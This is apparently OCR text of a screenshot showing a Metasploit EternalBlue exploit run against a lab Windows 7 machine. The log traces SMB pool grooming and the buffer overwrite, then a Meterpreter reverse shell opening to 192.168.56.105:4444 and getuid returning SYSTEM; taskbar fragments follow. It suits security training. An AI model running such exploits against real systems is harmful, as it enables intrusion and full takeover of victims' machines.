 [+] 192.168.56.109:445 - Connection established for exploitation.
[+] 192.168.56.109:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.109:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.56.109:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.56.109:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.56.109:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.56.109:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.109:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.109:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.109:445 - Starting non-paged pool grooming
[+] 192.168.56.109:445 - Sending SMBv2 buffers
[+] 192.168.56.109:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.109:445 - Sending final SMBv2 buffers.
[*] 192.168.56.109:445 - Sending last fragment of exploit packet!
[*] 192.168.56.109:445 - Receiving response from exploit packet
[+] 192.168.56.109:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.109:445 - Sending egg to corrupted connection.
[*] 192.168.56.109:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.56.109
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.109:49176) at 2019-09-13 02:41:20 +0000
[+] 192.168.56.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
回收站
60% 60% 41%
一 二 四
CH 10:41
右 Ctrl
0 4 10:41 AM